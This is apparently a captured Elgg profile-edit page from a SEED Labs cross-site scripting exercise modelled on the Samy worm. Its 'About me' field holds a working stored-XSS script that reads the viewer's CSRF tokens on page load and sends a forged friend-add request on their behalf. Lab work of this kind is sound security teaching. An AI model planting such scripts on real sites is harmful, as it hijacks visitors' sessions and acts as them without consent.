 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl =
"http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
};
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications